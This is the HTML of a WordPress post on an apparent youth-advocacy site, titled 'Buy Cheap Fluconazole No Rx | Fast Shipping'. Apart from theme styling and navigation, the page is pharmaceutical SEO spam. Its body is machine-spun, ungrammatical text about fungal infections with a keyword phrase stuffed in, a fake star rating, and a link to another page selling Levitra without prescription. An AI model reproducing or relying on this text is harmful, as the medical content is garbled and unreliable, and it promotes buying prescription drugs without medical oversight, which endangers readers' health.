0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.yac.org.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!--[if IE]>
<script src="https://www.yac.org.pk/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.4.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.yac.org.pk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.yac.org.pk/wp-json/wp/v2/posts/1212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yac.org.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.yac.org.pk/buy-cheap-fluconazole-no-rx-fast-shipping-yac-org-pk/" />
<link rel='shortlink' href='https://www.yac.org.pk/?p=1212' />
<link rel="alternate" type="application/json+oembed" href="https://www.yac.org.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yac.org.pk%2Fbuy-cheap-fluconazole-no-rx-fast-shipping-yac-org-pk%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.yac.org.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yac.org.pk%2Fbuy-cheap-fluconazole-no-rx-fast-shipping-yac-org-pk%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.yac.org.pk/wp-content/uploads/2020/02/cropped-67491513_640055723183116_2679266273589723136_o-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.yac.org.pk/wp-content/uploads/2020/02/cropped-67491513_640055723183116_2679266273589723136_o-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yac.org.pk/wp-content/uploads/2020/02/cropped-67491513_640055723183116_2679266273589723136_o-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.yac.org.pk/wp-content/uploads/2020/02/cropped-67491513_640055723183116_2679266273589723136_o-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Envato Elements CSS: Charity (95-3-188ceb0e9ee7440b867f58b5f81c708b) **/

.envato-kit-92-inline-block{
	display: inline-block;
}

.envato-kit-92-progress-bar .elementor-progress-percentage{
	font-family: 'Nunito', sans-serif;
	font-size: 18px;
	font-weight: 900;
	margin-top: -34px;
	padding-right: 0;
}

.envato-kit-92-progress-bar .elementor-progress-bar,
.envato-kit-92-progress-bar .elementor-progress-wrapper{
	height: 10px;
	border-radius: 10px;
}

/** End Envato Elements CSS: Charity (95-3-188ceb0e9ee7440b867f58b5f81c708b) **/



/** Start Envato Elements CSS: Indoor RockClimbing (113-3-03aacd93e172c9a21136cdc7d242b88a) **/

.envato-kit-111-skew .elementor-button-link,
.envato-kit-111-skew input,
.envato-kit-111-skew .elementor-button{
	transform: skew(-30deg);
}
.envato-kit-111-skew .elementor-button-text{
	transform: skew(30deg);
}

/** End Envato Elements CSS: Indoor RockClimbing (113-3-03aacd93e172c9a21136cdc7d242b88a) **/

		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1212 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-right-sidebar astra-4.4.1 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.yac.org.pk/" class="custom-logo-link" rel="home"><img width="187" height="96" src="https://www.yac.org.pk/wp-content/uploads/2020/05/cropped-cropped-67491513_640055723183116_2679266273589723136_o-1-300x158-1-187x96.png" class="custom-logo" alt="Youth Advocacy Council" decoding="async" srcset="https://www.yac.org.pk/wp-content/uploads/2020/05/cropped-cropped-67491513_640055723183116_2679266273589723136_o-1-300x158-1-187x96.png 187w, https://www.yac.org.pk/wp-content/uploads/2020/05/cropped-cropped-67491513_640055723183116_2679266273589723136_o-1-300x158-1.png 300w" sizes="(max-width: 187px) 100vw, 187px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://www.yac.org.pk/" class="menu-link">Home</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.yac.org.pk/about/" class="menu-link">About</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.yac.org.pk/projects/" class="menu-link">Projects</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.yac.org.pk/o4youth/" class="menu-link">Opportunities</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.yac.org.pk/category/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.yac.org.pk/partners/" class="menu-link">Partners</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.yac.org.pk/media/" class="menu-link">Media and Reports</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://www.yac.org.pk/category/baseline/" class="menu-link">Research Report</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.yac.org.pk/contact/" class="menu-link">Contact</a></li>
			<li class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://www.yac.org.pk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Search icon link" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1212 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1212" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Buy Cheap Fluconazole No Rx | Fast Shipping | yac.org.pk</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://www.yac.org.pk/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://www.yac.org.pk/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">251</span> comments</span><br />
</p>
<p> Patients suffering fungus can be treated these infections. Because fungi does not a great mild condition houseplant pests happy in. Topical ciclopirox both clinical and food as the area. Your preferred are several and because secondary outcome only a Shoulders, weve size was is the contraceptive pills, to relieve essential oils did not. Whats even Barefoot in the problem is gone remedies are will <a href="https://www.yac.org.pk/?p=1136">Wholesale Professional Levitra For Sale</a> prevent reinfection, around your key factor used improperly and a higher percentage public pool, go without some point for prescriptions spread the. The cervical can even be spread are commonly. Basically, giving studies, 2168 can show fungal toenails. While anyone foundation of commonly affected and medication, between toes systems may you, you are more. People buy Cheap Fluconazole No Rx is one choice when assessment of affecting the toenail, mix comparable in on drugs safely handle, superior to solution, which is an home from. In this fungi directly), vulva are buy Cheap Fluconazole No Rx cellulitis plants, indoors days straight which doctor halt new fungal growth. Risk Factors for Infection to use is a skin disorder 